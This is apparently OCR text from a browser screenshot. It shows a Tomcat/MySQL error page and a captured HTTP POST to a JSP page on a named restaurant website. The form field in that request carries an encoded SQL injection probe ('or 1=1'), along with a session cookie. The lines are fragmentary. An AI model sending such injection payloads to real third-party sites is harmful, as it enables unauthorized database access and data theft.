 Apache Tomcat/7.0.56 - Error report - Iceweasel
File Edit View History Bookmarks Tools Help
Apache Tomcat/7.0.56 - Error r...
gonewithwa.com.tw/Restau
Most Visited
Offensive Secu
HTTP Status 500 - javax
com.mysql.jdbc.excepti
have an error in your SQ
your MySQL server vers
MEAL_content like '%%'
type Exception report
message javax.servlet.ServletException: com
syntax; check the manual that corresponds t
and MEAL_class like '%%'' at line 1
description The server encountered an inter
exception
org.apache.jasper.JasperException:
org.apache.jasper.servlet.
org.apache.jasper.servlet.
org.apache.jasper.servlet.
org.apache.jasper.servlet.
Live HTTP headers
Headers Generator Config About
HTTP Headers
POST /Restaurant/noAUTHO_MEAL_queryALL.jsp HTTP/1.1
Host: gonewithwa.com.tw
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:24.0) Gecko/20140924 Firefox/24.0 Iceweasel/2...
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://gonewithwa.com.tw/Restaurant/noAUTHO_MEAL_queryALL.jsp
Cookie: JSESSIONID=B09844AC58C8AF8AF5CF7E7E13970B6F
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
select_sort=&MEAL_keyword=hacker%A1%A6+or+%A1%A51%A1%A6%3D%A1%A61%27&ME...
HTTP/1.1 500 Internal Server Error
Date: Tue, 23 Dec 2014 16:00:40 GMT
Server: Apache/2.2.29 (CentOS)
Save All... Replay... Capture Clear Close